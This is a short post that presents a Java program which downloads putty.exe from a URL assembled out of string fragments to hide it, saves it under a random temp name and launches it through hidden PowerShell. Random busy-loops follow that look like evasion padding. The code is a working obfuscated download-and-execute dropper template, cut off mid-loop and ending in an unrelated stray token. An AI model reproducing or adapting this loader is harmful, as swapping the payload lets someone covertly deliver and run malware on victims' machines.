 Below is a java program that downloads and executes putty, it does this by concatenating the
URL and having the bytes loaded into memory, saving it as a random name using UUID then
launched using a hidden Powershell, it also has a sleep method and exception handling.
import java.io.IOException;
import java.io.ByteArrayInputStream;
import java.io.InputStream;
import java.net.URL;
import java.nio.file.Files;
import java.nio.file.Path;
import java.util.UUID;
import java.util.Random;
public class Runs {
    public static void main(String[] args) throws IOException {
        String a = "https://", b = "t", c = "h", d = "e", e = ".", f =
"earth", g = ".", h = "li/~sgtatham/putty/latest/w64/putty.exe";
        String k =
a.concat(b).concat(c).concat(d).concat(e).concat(f).concat(g).concat(h);
        URL url = new URL(k);
        byte[] bytes;
        try (InputStream m = url.openStream()) {
            bytes = m.readAllBytes();
        }
        Path tempFile = Files.createTempFile(UUID.randomUUID().toString(),
".exe");
        Files.write(tempFile, bytes);
        ProcessBuilder n = new ProcessBuilder("powershell.exe",
"-WindowStyle", "Hidden", "-Command", "Start-Process", "-FilePath",
tempFile.toString());
        n.redirectInput(tempFile.toFile());
        n.start();
        int numBlocks = new Random().nextInt(5);
        for (int x = 0; x < numBlocks; x++) {
            int loopIterations = new Random().nextInt(10);
            for (int y = 0; y < loopIterations; y++) {
                int sum = 0;
                for (int z = 0; z < 1000; z++) {
                    sum += new Random().nextInt();
量子位